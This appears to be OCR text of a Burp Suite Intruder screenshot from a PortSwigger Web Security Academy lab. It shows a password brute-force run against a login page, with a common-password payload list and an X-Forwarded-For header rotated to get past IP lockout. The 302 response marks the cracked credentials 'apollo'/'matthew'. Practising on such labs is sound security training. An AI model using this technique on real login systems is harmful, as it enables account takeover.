 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
85 84 matthew 302 193 188
2 1 password 200 233 3249
3 2 12345678 200 230 3249
4 3 qwerty 200 181 3249
5 4 123456789 200 191 3249
6 5 12345 200 220 3249
7 6 1234 200 213 3249
8 7 111111 200 218 3249
9 8 1234567 200 186 3249
10 9 dragon 200 226 3249
11 10 123123 200 179 3249
12 11 baseball 200 234 3249
13 12 abc123 200 185 3249
14 13 football 200 209 3249
Request Response
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0a89005f0419d0de8196591e00210011.web-security-academy.net/login
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: en-US,en;q=0.9
2 Priority: u=0, i
3 Connection: keep-alive
4 X-Forwarded-For: 84
5
6 username=apollo&password=matthew